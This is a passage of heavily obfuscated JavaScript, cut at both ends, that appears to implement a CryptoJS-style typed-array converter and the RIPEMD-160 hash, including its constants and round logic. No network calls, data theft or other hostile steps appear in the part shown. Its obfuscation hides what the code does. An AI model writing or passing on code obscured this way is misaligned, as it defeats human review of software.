_0x5bcffa=0x661+0x146+-0x7a7;_0x5a2920[_0xbf6bb(0x4d0)](_0x5bcffa,_0x423024);_0x5bcffa++){_0x4d9e3a[_0x5a2920[_0xbf6bb(0x65a)](_0x5bcffa,-0x858+0x14*0x198+-0x13*0x13d)]|=_0x5a2920[_0xbf6bb(0x8be)](_0x460066,_0x5a2920[_0xbf6bb(0x45f)](_0x33cc22[_0xbf6bb(0x733)](_0x5bcffa),_0x5a2920[_0xbf6bb(0x28b)](-0x1*-0x1d7b+0x99*0x11+-0x95*0x44,_0x5a2920[_0xbf6bb(0x5d7)](_0x5a2920[_0xbf6bb(0x825)](_0x5bcffa,-0xe43*-0x2+-0xad3+0x1*-0x11b1),0x13*0x25+-0x2*0x907+0xf5f))))}return _0xac57e0[_0xbf6bb(0x786)](_0x4d9e3a,_0x5a2920[_0xbf6bb(0x689)](_0x423024,-0x83b*-0x1+0x1*-0x1bbf+0x1386))}};function _0x460066(_0x42d83e){var _0x4e11b3=_0x4d8ea9;return _0x16a7dc[_0x4e11b3(0x7bd)](_0x16a7dc[_0x4e11b3(0x7da)](_0x16a7dc[_0x4e11b3(0x444)](_0x42d83e,0xc5f+0xb44+0x179b*-0x1),0x1e69d70d+0x1*-0x1965ad5e5+-0x1ae28*-0x1777f),_0x16a7dc[_0x4e11b3(0x7da)](_0x16a7dc[_0x4e11b3(0x538)](_0x42d83e,-0x55*0x5f+0x1*-0x1b6e+-0xf*-0x3ef),-0x24b451+0x1144657+-0x11*-0xe869))}}()),(function(){var _0x52d9cb=_0xb8ddce,_0x5a78c5=_0x5a2920[_0x52d9cb(0x783)][_0x52d9cb(0x3b7)]('|'),_0xc8f973=0x768+-0x11d5+0xa6d;while(!![]){switch(_0x5a78c5[_0xc8f973++]){case'0':var _0x1a00a1=_0x550e27[_0x52d9cb(0x2fa)]=function(_0x58638f){var _0x209f83=_0x52d9cb;_0x5a2920[_0x209f83(0x36b)](_0x58638f,ArrayBuffer)&&(_0x58638f=new Uint8Array(_0x58638f));(_0x5a2920[_0x209f83(0x36b)](_0x58638f,Int8Array)||_0x5a2920[_0x209f83(0x27b)](typeof Uint8ClampedArray,_0x5a2920[_0x209f83(0x4ad)])&&_0x5a2920[_0x209f83(0x2d3)](_0x58638f,Uint8ClampedArray)||_0x5a2920[_0x209f83(0x909)](_0x58638f,Int16Array)||_0x5a2920[_0x209f83(0x36b)](_0x58638f,Uint16Array)||_0x5a2920[_0x209f83(0x66f)](_0x58638f,Int32Array)||_0x5a2920[_0x209f83(0x30f)](_0x58638f,Uint32Array)||_0x5a2920[_0x209f83(0x909)](_0x58638f,Float32Array)||_0x5a2920[_0x209f83(0x6e7)](_0x58638f,Float64Array))&&(_0x58638f=new Uint8Array(_0x58638f[_0x209f83(0x738)],_0x58638f[_0x209f83(0x901)],_0x58638f[_0x209f83(0x6dc)]));if(_0x5a2920[_0x209f83(0x909)](_0x58638f,Uint8Array)){var _0x29359c=_0x58638f[_0x209f83(0x6dc)],_0xc86de9=[];for(var _0x49c9ca=-0x1*-0x1116+-0x26f3*0x1+0x1d*0xc1;_0x5a2920[_0x209f83(0x344)](_0x49c9ca,_0x29359c);_0x49c9ca++){_0xc86de9[_0x5a2920[_0x209f83(0x61e)](_0x49c9ca,0x250e+0x1611*-0x1+-0x127*0xd)]|=_0x5a2920[_0x209f83(0x45f)](_0x58638f[_0x49c9ca],_0x5a2920[_0x209f83(0x5aa)](0x2409+-0xe41+-0x15b0,_0x5a2920[_0x209f83(0x8ad)](_0x5a2920[_0x209f83(0x697)](_0x49c9ca,0xc98+-0x24be+-0x407*-0x6),-0x2c8*0x1+-0x1*0xdd9+0x10a9)))}_0x4a49fe[_0x209f83(0x24c)](this,_0xc86de9,_0x29359c)}else _0x4a49fe[_0x209f83(0x490)](this,arguments)};continue;case'1':var _0x4f8283=_0x407310;continue;case'2':if(_0x5a2920[_0x52d9cb(0x4bc)](typeof ArrayBuffer,_0x5a2920[_0x52d9cb(0x232)]))return;continue;case'3':_0x1a00a1[_0x52d9cb(0x435)]=_0x550e27;continue;case'4':var _0x9b67db=_0x4f8283[_0x52d9cb(0x42a)];continue;case'5':var _0x4a49fe=_0x550e27[_0x52d9cb(0x2fa)];continue;case'6':var _0x550e27=_0x9b67db[_0x52d9cb(0x772)];continue}break}}()),function(_0x6f4b7e){var _0x3a5bfc=_0xb8ddce,_0x4058e9={'uRseF':function(_0x1bbf06,_0xf409b7){var _0x357898=_0x3e56;return _0x5a2920[_0x357898(0x4d9)](_0x1bbf06,_0xf409b7)},'mHcNX':function(_0x53f328,_0x9d01a7){var _0x58ef5c=_0x3e56;return _0x5a2920[_0x58ef5c(0x217)](_0x53f328,_0x9d01a7)},'iUjbg':function(_0x3d91ea,_0x4b53df){var _0x3e5691=_0x3e56;return _0x5a2920[_0x3e5691(0x4a5)](_0x3d91ea,_0x4b53df)},'MDmED':function(_0x232748,_0x3b2721){var _0x180194=_0x3e56;return _0x5a2920[_0x180194(0x705)](_0x232748,_0x3b2721)},'jiSON':function(_0x383ac8,_0x3e8cb0){var _0x5125b3=_0x3e56;return _0x5a2920[_0x5125b3(0x7ef)](_0x383ac8,_0x3e8cb0)},'ksbxE':function(_0xfef72f,_0x22f7c8){var _0x4c332c=_0x3e56;return _0x5a2920[_0x4c332c(0x604)](_0xfef72f,_0x22f7c8)},'oWDIF':function(_0x2b37b2,_0x27a606){var _0x1bd3d8=_0x3e56;return _0x5a2920[_0x1bd3d8(0x69c)](_0x2b37b2,_0x27a606)}},_0x206ba3=_0x407310,_0x5cfc80=_0x206ba3[_0x3a5bfc(0x42a)],_0x53d236=_0x5cfc80[_0x3a5bfc(0x772)],_0x5ada5d=_0x5cfc80[_0x3a5bfc(0x947)],_0x4ce1e8=_0x206ba3[_0x3a5bfc(0x683)],_0x32652b=_0x53d236[_0x3a5bfc(0x786)]([0x22ca+-0x117*0x1f+-0x1*0x101,0x104+0x448+-0x54b,-0x324+0xf68+-0xc42,-0x1*0x4a3+0x3*0x415+-0x799,-0x517*0x1+-0xb*0x247+-0x2*-0xf14,0x1053+0x1bd8+0x1613*-0x2,-0x16b+-0xc7d+0xdee,-0x119e+-0x8*0x22c+0x2305,0x1f23+-0x26be+-0x187*-0x5,-0x1*-0x602+-0xe61+0x868,0xa4+-0x2*-0x1295+-0x25c4,-0x2*-0xed7+0x125d+-0x3000,0xa4a+0x5*-0x608+-0x1*-0x13ea,-0x1f02+0x20cc*0x1+0x59*-0x5,-0xf*0x21b+-0xf15+0x2eb8,-0x1375+0x92*-0x1+0x1416,-0x226+0x1ddb+-0x1bae,-0x56*0x5d+0x28d*0x3+0x179b,-0x7dd+0x1b34+-0x134a,0x1*-0x1075+-0x13*0x16c+0x2b7a,-0x1a5*0x10+-0x1578+-0x17e9*-0x2,0x114d*0x1+-0x1ccb+0xb84,0x2389+-0x207*-0xa+0x4*-0xdf0,0xaca*-0x2+-0x13b+0xb69*0x2,0x1*-0x1313+0x1000+0x11*0x2f,-0x41f*0x1+-0x1f9f+0x23be,0x138*-0x18+0x1*-0x15b5+-0x6b*-0x7a,0xe2*-0x22+-0x63e+-0x2447*-0x1,-0x85f+-0xe5+-0x946*-0x1,-0x1cb3+-0x240c+0x40cd,0x24b6+-0x1d20+0x78b*-0x1,-0x678+0x11f*0xd+-0x813,-0x2259+-0x142d+-0x17*-0x25f,-0x98a+-0x10d+-0x3*-0x38b,0x476+-0x17*0x25+-0x1*0x115,0x7*-0x103+0xa9d+0xe1*-0x4,-0x28d*-0xe+-0x2f*0x6+0xa7*-0x35,-0xdb2+-0x2*-0xf2b+-0x1095,0x2a*-0x33+0xdad+-0xc1*0x7,-0x200+-0xa5+0x2a6,0xb51*-0x1+-0x5*0x602+0x295d,0x193*0xd+0x1e*-0x47+-0x40a*0x3,0x2*-0x40d+0x1fc3+-0x17a9,-0x61*-0x16+0x1f87+-0x7*0x5b1,0x1859+0x1*-0x258d+-0x3*-0x46b,0x1854+0x259b+0x4*-0xf79,0x185*0x3+0x3a5*-0x4+-0x1*-0xa0a,0x1024+-0x1dec+0x49c*0x3,0x1b51+0x1*0x121+-0x1c71,0x2390+-0x21*0x1b+-0x200c,0x12b5+-0x14c6+0x21c,0x9b8*-0x1+0xd*0x1e7+-0xef9,0xe44+0x7d*-0x19+-0x1f*0x11,0x48d*0x5+0x2316+-0x1345*0x3,0x775+-0x26f9+0x1f90,0x90f+-0x2b*-0x7d+-0xf05*0x2,-0x1384+-0x3c5*-0x9+-0xe5c,0x93f+0x2596+0x1769*-0x2,-0xa*-0x174+-0x1e4f+0xfce,-0x1967+0x1*-0x2623+0x711*0x9,0x477*-0x1+-0xf*-0x6+-0x42b*-0x1,-0x255b*-0x1+-0xd*0x19+-0x2411,0x11a9+-0x36*0x50+-0xc3,0x1966+-0xb54+-0xe10,-0x20b4+-0x3*-0x724+0xb4c,0x23c0+0x11*-0xc5+-0x16ab*0x1,0x2*-0xd03+-0x1*-0xbd3+0xe38,0x854+-0x60f+-0x23c,-0x1*0xf7b+-0x863*-0x4+-0x120a,0x1*0x31d+0x9*-0x2a9+0x14e0,-0xa70+-0x14e9+0x17*0x15d,-0xd37+-0x1*0x4b1+-0x1*-0x11f2,0x1*-0x153a+-0x103b+0x2583,0x1664+-0x1143+-0x520,0x1*0xb1c+0x24e5+-0x2ffe,-0x195d*0x1+-0xa8*-0x5+0x161d,0x2192*0x1+-0xfc3*-0x1+-0x9*0x57a,0x22cc+0x16c5*-0x1+-0xc01,0x1*-0x26c9+0xbcf*0x1+0x1b09,-0x39a+-0x7*-0x12+0x329]),_0x1345cb=_0x53d236[_0x3a5bfc(0x786)]([-0x124*-0x1b+0x24fa+-0x43c1,-0x203a+-0x37*0x97+-0x93f*-0x7,0x1a58+0x1*-0x235f+0x90e,0x3a1*-0xa+-0x472*0x7+0x2cf*0x18,-0x12f+-0x228f+0x23c7,0xc11*0x2+0x28*-0xd6+-0x254*-0x4,0x6d5+0xdb+0x1*-0x7a5,0x2571+-0xcd1+-0x189c,0x184a+0xaf*0x1+0xdc*-0x1d,-0x8b*0x13+0x2345+-0x18ee,-0xfca+-0x1*0x926+0x18ff,0x10fc*0x1+-0x1324+0x230,0x1*0x1cf1+-0x1452+-0x89e,-0x1ff6+-0x1*0x1c73+-0xc17*-0x5,0x1ebe+0x141a+-0x32d5,-0x65+0x1874*-0x1+0x18e5,-0x612+-0x1380+-0x2a*-0x9c,0x26*0xa9+-0x1*0x2117+0x80c,0x2b*0x9e+-0x158e+-0x4f9,0x1*0x6f+0x10d0+-0x1138,-0x7*0x2f5+0x1ed5+-0xa22,-0x91d+-0x22f3+-0x1*-0x2c1d,0x2342+0x1*0x229d+-0x45da,-0x240a+-0x1*-0x1f9e+0x476,-0xbb5+0x1284+-0x6c1,-0xa87+0x247*0x7+-0x55b,0x7bc+-0x6*0x9d+0xa*-0x67,-0x1829*-0x1+0x1c01+0x2*-0x1a0f,0x23b6+0x1*0x55b+0x153*-0x1f,0x28*-0x3f+-0x13ae+0x1d8f,0x92*-0x3c+-0x35*0x7+-0x5f2*-0x6,-0xa3+0x184c+0x361*-0x7,0x160e+-0x1016+-0x1*0x5e9,0x1d36+-0x3*-0x10d+-0x168*0x17,-0x11fa*0x1+-0x1b27*-0x1+-0x92c,-0x26d1*-0x1+0x1*-0x1634+-0x109a,0x6ec+0xf06+-0x15eb,-0x9bd+0xe*-0x1ba+0x21f7,-0x2*-0x427+-0x74b*0x1+-0xfd,-0xe*-0x189+-0x1bba+0x645,-0x21bd+0x32b+0x1cd*0x11,0x14f7+0x4e7+-0x19d6,0x22ec+0x10*-0x115+-0x1190,0x1c73+-0x1ed9+0x268,0x1*-0xd6c+-0x76*-0x52+-0x1856,-0xe43+0x16c3+-0x880*0x1,-0x219f+-0xc0a+-0x427*-0xb,0x11fa+0x1608+-0xc1*0x35,-0x14a0*0x1+0x156*-0xb+0x235a,-0x1ac9*0x1+0x2*0xc31+-0x9*-0x45,0x3b3*0xa+0x10b*0x1f+-0x454f,0xdab*0x2+-0x12e7*-0x2+-0x4123,0x51b*0x7+0x14e5+-0x5*0xb53,-0x183f+-0x1384+-0x74d*-0x6,-0x1*-0x7d8+0x48+-0x811,-0x87+-0xa7*0x28+0x1d*0xeb,0x556*0x7+0x1a63+-0x3fb8,0x1c20+-0x2*-0x599+0x1*-0x2746,0xec*0xb+-0x1166+-0x3c*-0x1f,0x25e5+-0x3a*-0x6b+-0x3e16,0x1ef8*0x1+0xd*0x300+0x1*-0x45ef,-0x2099+-0xaf7+-0x2b97*-0x1,0x646+0x89d+-0xed9,-0x1f8e+0x1*-0x1274+-0x1*-0x3210,0x2014+0x1*-0x268d+-0x685*-0x1,0x1*0x19ee+0x2236+0x9*-0x6ad,-0x11*0x18b+0xe52*-0x1+0x2897,0x9aa*-0x1+-0x1*0xc56+0x1604,-0x19ab*0x1+0x13fd+0x61*0xf,-0x5ef+0x522+0x23*0x6,0x1*0x892+0x1*-0x32b+-0x55f,0x9*-0xe5+-0x1a0c+0x138*0x1c,0x1ebf+-0x14bd*-0x1+-0x3376,-0x12b7*-0x1+-0x123a+-0x7b,-0x5e6+-0x16c2+0x1cb5*0x1,0x1*0x3c7+-0x1*0x13c3+0x805*0x2,0x194b+0x712+-0x205d,-0x86*0x34+-0x5b5+0x20f0,-0x16c2+-0x23d4+0x3a9f,0xa87+-0x26b6+-0x1c3a*-0x1]),_0x42c217=_0x53d236[_0x3a5bfc(0x786)]([-0xb39*0x1+-0x1dfb*-0x1+-0x12b7*0x1,0x224e+0x407*0x1+-0x2647,-0x15e3+-0x1a41+0x1c9*0x1b,-0x1001+-0x23*-0x101+-0x98b*0x2,0xd*-0x191+0xbdb+0x887,-0xb3*-0x21+-0x5*-0xe9+-0x1b98,-0x19db+0x338*-0xb+0x3d4a,0x4*-0x4a5+-0x2*-0x1228+0x11b3*-0x1,0xb23+-0x1d4f+0x1237,-0x1*0x1a6b+0x22cc+-0x854,0x1b27*0x1+-0x12b*0x1+-0x19ee*0x1,-0xc91*-0x1+0x22e1*-0x1+0x165f*0x1,0x13be+0x2112+0x1*-0x34ca,-0x1652+-0x21d1+0x1a*0x229,0x118b+-0x2019+0xe97,-0x3b*-0x4+0x211+0x2f5*-0x1,-0x1*0xc1f+-0x1670+0x2296,0xe9c+0x1000+0x5a*-0x57,-0x1343+-0x2*0x2e+0x13a7,-0x147c+-0x26bf+0x3b48,0x43*-0x91+0x5*-0x4fd+0x3eef,0x2*-0x14b+0x1bf5+-0x1956,-0x11*0x8b+0x1b0f*0x1+-0x11cd,-0x6e2*-0x5+-0x41*0x47+-0x26*0x6e,-0x1*0x252e+0xa*0x3b9+-0x1*0x5,-0xa92+-0xb32*0x2+-0x2102*-0x1,-0x1b1*0xf+0x53*0x67+-0x1*0x7f7,-0x164f+-0x9dd+0x2035,0xbe*-0x1f+0x2508+-0x1*0xdfb,0x2*0xc07+0x1ce5+0xc*-0x469,0x3*0x537+0x177e+-0x2716,-0x5*0x77f+-0x1e5f*0x1+0x43e6,-0x860+0xac5*-0x3+0x28ba,0xd5f+0xa29+-0x177b,0xbdd*-0x1+0x239+-0x4d5*-0x2,-0x147b+-0x1*0x1753+0x7*0x643,-0x26a9+-0x1d*-0x8b+0x16f8,0x18f3*0x1+0x134f+-0x2c39,-0x1dd9+-0x3*-0x548+-0x2*-0x707,0x112+-0x2025+0x1f22,-0x2f7+-0x1*0x1691+0x1996,0x12cf+-0x1936+0x66f,-0x2126+-0x3f+0x3*0xb26,-0x1*0x15e6+0xfd5+-0x1*-0x617,0x1*0x9d3+0x2662+-0x3030,0x191*-0x17+-0x106*-0x1+0xbaf*0x3,0x118b+0x86+-0x120a*0x1,0x16*0xf+0x1f6e+0xb*-0x2f9,-0x490+-0xe35+0xe*0x158,-0x239a+-0x1*-0x1f29+0x47d,-0x3*-0x593+0x1987*0x1+-0x2a32,-0x11*0x95+0x12a9+-0x8b5,-0xcbd+-0xcf3+0x19be,0xb47+-0x2bd*0x2+-0x62*0xf,-0xe86+0x3*-0x6c9+0x22ea*0x1,-0xf*0xa1+0x33d*-0x1+0x4*0x32d,-0x450*0x8+-0x14ad*-0x1+0xddc,-0x2172+-0x1101+-0x3281*-0x1,-0x16b3+-0x200a+0x36c2,-0x443*0x5+-0x39*0xf+-0xc56*-0x2,-0x2f7+-0xaab+-0x48e*-0x3,-0x1c54+0x26c6+-0xa6c,-0x1b3e+0x1*0xb6+0x3cb*0x7,0x151b+0x5a8*0x3+-0x2607,0x7ac+-0x1*-0xb51+-0x1*0x12f4,0x1e58+-0xe*-0x3e+-0x21ad,-0x17f3+-0x1be1+0x33d9,-0xf24*0x1+0x1*0xa8b+0x4a4,-0x76*0x21+0x6a7+-0xa9*-0xd,0x2361+0x3a*0xa1+-0x47d3,0x1c2b+-0x1201+-0xa1d,0xe*-0x4a+-0x25*0xa3+0x1ba7,0xe53+0x30e+-0x115c,0x1075+0x506+-0x156f,-0x692+0x41*0xf+0x2d0,0x27*0x27+-0xe14+0x1*0x831,0x1*0xe21+-0x1*-0xcce+-0x1ae4,-0xd*-0x47+0x1c9b+-0x202e,-0x119*0x2+-0x1*0x1e9+0x1*0x420,0x1e0c+-0x1012+-0x5e*0x26]),_0x135f40=_0x53d236[_0x3a5bfc(0x786)]([0xbe6*0x3+0x308*0x9+0x7*-0x8fe,-0x556+0x1*0x45d+0x102,-0x18*-0x10d+0x6dc*0x5+-0x3b7b*0x1,-0x949+-0x101*0x5+0x1*0xe59,-0x93a+0x10*-0x4+-0x3*-0x32d,0x8*0xbc+-0x2132+-0x1b61*-0x1,-0x8a8+-0xb84+0x143b,0xd2+-0x2016+-0x1*-0x1f49,0x240b+0xf61*-0x2+-0x542*0x1,-0xe6e*-0x2+-0x1524+0x7b1*-0x1,-0x3*0x6af+0xc76+0x1*0x79f,-0x15e1*0x1+0x2287+-0xc9b*0x1,-0xb3*-0x1+0x757+-0x7*0x124,0xaa1*-0x2+0x1faa+0x19*-0x6a,0x187c+-0x3f+-0x1831,0x1375*-0x1+-0xa19+0x4*0x765,-0x188c+0xa38+0xe5d,0x1*0x14e7+0x166d*0x1+-0x2b47,0x1*0xcc9+0x1258+-0x2*0xf89,-0x1f*0x43+0xd3e+-0x2*0x28d,-0x25fc+0xed*0x9+0x1db3,-0x143a+-0x397+0x17d9,0x11*0x1eb+-0x79*0x7+0x1d43*-0x1,-0x87f+-0xc55+0x14df,0x1438+0x1*-0x1bd9+-0x31*-0x28,0xd97+-0xc7e+0x89*-0x2,-0xb8*-0x2b+0x1*-0xd77+-0x49*0x3d,0xaa0+-0x848+-0x251,0xf2a*-0x2+-0x1*0x1849+0x1*0x36a3,0x1f40*0x1+0x1240+-0x3171,-0x1860+-0x1c*0x125+-0x3d*-0xed,-0x12c8+0xeef+-0x14c*-0x3,0x5b1*-0x1+0xc3*0x9+0x1*-0x121,-0xeff*-0x1+0x1e11+-0x225*0x15,-0xb*-0x7f+-0x1f3a+0x19d4,0x8b3*-0x2+0x1cfa+-0xb89,-0x1*0x4e2+-0x6*0x5bd+0x2758,-0x49*0x69+-0x2286+0x3*0x157f,-0x75*-0x4e+-0x42f*-0x1+-0x3*0xd45,0x5ae+-0x1*-0xc5b+-0x11fb*0x1,-0xab4+-0x552+0x1012*0x1,0x147e*0x1+0x1526+-0x2997,0xb99*-0x1+0x1342+0x2*-0x3d2,0x18ff+0x1d*0x7e+-0x1*0x2737,0xa6e+-0x1*0xa07+-0x6*0xf,0x1f*-0x11f+0x4*0x525+0x3*0x4be,0x239*-0xd+0x1ae6+0x206,0x2569+-0x1509+0x4f*-0x35,-0xee+0x14b*-0xb+0xb1*0x16,0x25a6+0x1*0x1859+-0x3dfa,0x362+-0xa1*0x3d+0x2303,-0xc*-0x1a9+-0x39*-0x75+-0x2dee,-0x67*0x5+0x1ebd*-0x1+-0x1067*-0x2,-0x95c+-0x1ed5+0x1*0x283f,0x1*-0x1159+-0xe97+0x1ff6,-0xe9*0x11+-0x2496+0x341d,0x6f4+0x2625+-0x2d13,0x138f+-0x1*-0x827+-0x1bad,-0x918+0xe8+0x83c,-0x2429+-0x466*-0x1+0xb*0x2e4,0x1*-0x1d41+-0x1d*-0xfb+0xde,0x10d7+0x8f*0x1a+-0x1f58,0x17dd*-0x1+-0x15cc+0x2db8,-0x724+0x1276+-0xb4a,0xfbb+0x121e*0x2+-0x5*0xa63,-0x23d+-0x15b*-0x11+-0x14c9,0x6de+-0x1331+-0x1*-0xc5f,-0x87e*-0x1+0x1360+-0x1bd5,0x4*-0x35f+0x26d9+-0x1951,-0x1f3d+-0x1ca3*-0x1+0x29f,0x2280+0x1691+0x825*-0x7,0x141a*0x1+0xa*0x385+-0x1*0x3746,0xd*0xf9+-0xd05+0x8*0xd,0x19*0x5+0x3*0x16d+-0x4b7,0x164d+0x27*-0xa3+0x28e,-0x845+-0x1853*-0x1+-0x5*0x335,0x2331+-0x265*0x9+-0xd95,0x263*-0xd+-0x1a8f+0x39a3,-0x868+-0xa77+-0x1*-0x12ea,-0xb6a+-0x1*0x2249+0x2dbe]),_0x3e32d1=_0x53d236[_0x3a5bfc(0x786)]([-0x235b+0x1f*-0xff+0x423c,-0x9e6c787f+-0x76db87f7*-0x1+0x82136a21,0x778e4488+-0x1ac7bcb5+0x121363ce,0x7ad80709+0x249635d*-0x79+0x128f3acc8,-0x1b466*0x1bd9+0xbe1dffe5+0x915551*0x2f]),_0x424d56=_0x53d236[_0x3a5bfc(0x786)]([-0x236d45*0x4a+0xb357*0xd078+-0x372a9ef0,-0xf*-0x43d363b+-0x48a9*-0xb7cc+0x5b97*-0x418b,0x22be*-0x48536+-0x14015ca3+0x2*0x8f3ed2d5,-0x25d*0x2bc543+-0xc1b5303f+0x1a393d67f,0x21*0x49+0x2*0x934+-0x1bd1*0x1]),_0x38f923=_0x4ce1e8[_0x3a5bfc(0x50e)]=_0x5ada5d[_0x3a5bfc(0x8ea)]({'_doReset':function(){var _0x313780=_0x3a5bfc;this[_0x313780(0x640)]=_0x53d236[_0x313780(0x786)]([-0x21df83b6+0x468db35f+0xac9*0x62c98,-0x16de5cd3c+0x1c37a576c+0x9a392159,0x666aa135+0xf6cda773+-0xc47d6baa,0xc1528d+-0x1*0x103db777+0xd6250*0x25e,-0x6*0x25903159+0xa4c04623*0x2+-0xd19a440*-0x7])},'_doProcessBlock':function(_0x6bb965,_0x930bc7){var _0x273170=_0x3a5bfc,_0xe2b823=_0x5a2920[_0x273170(0x7ea)][_0x273170(0x3b7)]('|'),_0x581808=0xd*-0x2d7+-0x6ee*0x1+-0x8c5*-0x5;while(!![]){switch(_0xe2b823[_0x581808++]){case'0':var _0x2cac91=_0x424d56[_0x273170(0x573)];continue;case'1':var _0x4bef37=_0x135f40[_0x273170(0x573)];continue;case'2':var _0x37d646,_0x231026,_0x1ea953,_0xdd7199,_0x4cc50d;continue;case'3':_0x188f30[-0x1197*-0x1+-0x34d+-0xe48]=_0x5a2920[_0x273170(0x4bd)](_0x5a2920[_0x273170(0x981)](_0x5a2920[_0x273170(0x771)](_0x188f30[0xb*-0x7f+0x8ce*0x2+-0xc24],_0x4cc50d),_0x1d2f3d),0x22b8+0x1fe0+-0x4298);continue;case'4':_0xd666de=_0x5a2920[_0x273170(0x357)](_0x5a2920[_0x273170(0x4a1)](_0x5a2920[_0x273170(0x851)](_0x188f30[0x1*0x742+0x22e6+0x2a27*-0x1],_0x1ea953),_0x2af6eb),0x211*-0x3+-0x2405+0x2a38);continue;case'5':var _0x1e6ce8=_0x42c217[_0x273170(0x573)];continue;case'6':_0x188f30[-0x3*-0xb6f+-0x2*0x10c9+-0xb7]=_0x5a2920[_0x273170(0x72a)](_0x5a2920[_0x273170(0x99a)](_0x5a2920[_0x273170(0x238)](_0x188f30[0x125d+-0xf02*-0x2+0x5*-0x9ad],_0x231026),_0x38777c),-0x7*0x14f+-0x13*0x45+0xe48);continue;case'7':_0x1d2f3d=_0x37d646=_0x188f30[-0x1c7*-0x7+0x2364+0x2fd5*-0x1];continue;case'8':_0x59352b=_0x4cc50d=_0x188f30[0x598+0x2254+-0x27e8];continue;case'9':var _0x552f16=_0x32652b[_0x273170(0x573)];continue;case'10':var _0x401a76=_0x3e32d1[_0x273170(0x573)];continue;case'11':for(var _0x278ac6=-0x1fcc+-0x8d4+-0x28*-0x104;_0x5a2920[_0x273170(0x639)](_0x278ac6,-0x7db+-0x23c0+0x2beb);_0x278ac6+=0x68e*-0x1+0x617+-0x14*-0x6){var _0x5cf0e1=_0x5a2920[_0x273170(0x974)][_0x273170(0x3b7)]('|'),_0x1f8af8=0xa*-0x104+-0x701*-0x3+-0xadb;while(!![]){switch(_0x5cf0e1[_0x1f8af8++]){case'0':_0x1d2f3d=_0x59352b;continue;case'1':_0xd666de=_0x5a2920[_0x273170(0x3d0)](_0x5a2920[_0x273170(0x8a2)](_0xd666de,_0x59352b),-0x6*0x487+0x7*0x1f7+0xd69);continue;case'2':_0x38777c=_0x4c1c39;continue;case'3':_0x59352b=_0x2af6eb;continue;case'4':_0xd666de=_0x5a2920[_0x273170(0x673)](_0xd666de,0x13*-0x1fb+0x2468+-0x1*-0x139);continue;case'5':_0x231026=_0xd666de;continue;case'6':_0x2af6eb=_0x5a2920[_0x273170(0x774)](_0x4d2093,_0x38777c,0x1e0c+0x5d*-0x33+-0x1*0xb7b);continue;case'7':_0xd666de=_0x5a2920[_0x273170(0x230)](_0x4d2093,_0xd666de,_0x4bef37[_0x278ac6]);continue;case'8':_0xd666de=_0x5a2920[_0x273170(0x280)](_0xd666de,0x218c+0x278+0x901*-0x4);continue;case'9':_0xd666de=_0x5a2920[_0x273170(0x5a7)](_0x5a2920[_0x273170(0x5e8)](_0x37d646,_0x6bb965[_0x5a2920[_0x273170(0x8fe)](_0x930bc7,_0x552f16[_0x278ac6])]),-0x186*-0x3+0x1dde+0x13*-0x1d0);continue;case'10':if(_0x5a2920[_0x273170(0x77c)](_0x278ac6,-0xd5c+0x86*-0x9+0xb*0x1a6))_0xd666de+=_0x5a2920[_0x273170(0x329)](_0x5a2920[_0x273170(0x2f9)](_0xb8d1da,_0x231026,_0x1ea953,_0xdd7199),_0x401a76[-0x399*-0x7+0x153c+-0x2e6b]);else{if(_0x5a2920[_0x273170(0x262)](_0x278ac6,-0x9f6+0x17d*-0xa+0x18f8))_0xd666de+=_0x5a2920[_0x273170(0x5e8)](_0x5a2920[_0x273170(0x2f9)](_0x3c72b9,_0x231026,_0x1ea953,_0xdd7199),_0x401a76[-0xe*0x256+-0x1*-0x190e+0x7a7]);else{if(_0x5a2920[_0x273170(0x921)](_0x278ac6,-0x71*-0x12+-0x947+0x185))_0xd666de+=_0x5a2920[_0x273170(0x775)](_0x5a2920[_0x273170(0x441)](_0x5f2ca0,_0x231026,_0x1ea953,_0xdd7199),_0x401a76[0x1387+0x233f+0x14*-0x2bd]);else _0x5a2920[_0x273170(0x27e)](_0x278ac6,-0xb*0x13e+-0x1*0x16d6+0x24c0)?_0xd666de+=_0x5a2920[_0x273170(0x851)](_0x5a2920[_0x273170(0x441)](_0x3b1f55,_0x231026,_0x1ea953,_0xdd7199),_0x401a76[-0x1*0x1a53+0x17ca+0x28c]):_0xd666de+=_0x5a2920[_0x273170(0x2f4)](_0x5a2920[_0x273170(0x2d8)](_0x214f8a,_0x231026,_0x1ea953,_0xdd7199),_0x401a76[0x22c4+-0x2cf*0x8+0xc48*-0x1])}}continue;case'11':_0x4cc50d=_0xdd7199;continue;case'12':if(_0x5a2920[_0x273170(0x1fd)](_0x278ac6,-0x459+-0x294+0x6fd*0x1))_0xd666de+=_0x5a2920[_0x273170(0x2da)](_0x5a2920[_0x273170(0x2f9)](_0x214f8a,_0x4c1c39,_0x38777c,_0x2af6eb),_0x2cac91[0xbcd*0x1+-0x22ea+0x3d*0x61]);else{if(_0x5a2920[_0x273170(0x96e)](_0x278ac6,0xf3e+-0x1c6*-0xa+-0x20da))_0xd666de+=_0x5a2920[_0x273170(0x552)](_0x5a2920[_0x273170(0x888)](_0x3b1f55,_0x4c1c39,_0x38777c,_0x2af6eb),_0x2cac91[-0x5cc+-0x4d5+0x1*0xaa2]);else{if(_0x5a2920[_0x273170(0x96e)](_0x278ac6,0x1d18+-0x7*0x3a9+0x1d*-0x1d))_0xd666de+=_0x5a2920[_0x273170(0x771)](_0x5a2920[_0x273170(0x638)](_0x5f2ca0,_0x4c1c39,_0x38777c,_0x2af6eb),_0x2cac91[-0x2207+-0x1d12+0x3*0x1509]);else _0x5a2920[_0x273170(0x200)](_0x278ac6,0x3*0xbb5+0x241c+-0x9*0x7e3)?_0xd666de+=_0x5a2920[_0x273170(0x775)](_0x5a2920[_0x273170(0x374)](_0x3c72b9,_0x4c1c39,_0x38777c,_0x2af6eb),_0x2cac91[-0x15cd*0x1+-0x82b*0x1+-0x5*-0x5ff]):_0xd666de+=_0x5a2920[_0x273170(0x8e9)](_0x5a2920[_0x273170(0x346)](_0xb8d1da,_0x4c1c39,_0x38777c,_0x2af6eb),_0x2cac91[-0x1c97+0x397*0x1+0x1904])}}continue;case'13':_0xd666de=_0x5a2920[_0x273170(0x73d)](_0x5a2920[_0x273170(0x329)](_0xd666de,_0x4cc50d),-0x1795+0x2f*-0xc7+-0x195*-0x26);continue;case'14':_0x4c1c39=_0xd666de;continue;case'15':_0xdd7199=_0x5a2920[_0x273170(0x230)](_0x4d2093,_0x1ea953,0x1*-0x1895+-0x4*-0x2cf+0x1*0xd63);continue;case'16':_0xd666de=_0x5a2920[_0x273170(0x9ba)](_0x5a2920[_0x273170(0x4ac)](_0x1d2f3d,_0x6bb965[_0x5a2920[_0x273170(0x788)](_0x930bc7,_0x232739[_0x278ac6])]),0x25b1+0x1975+-0x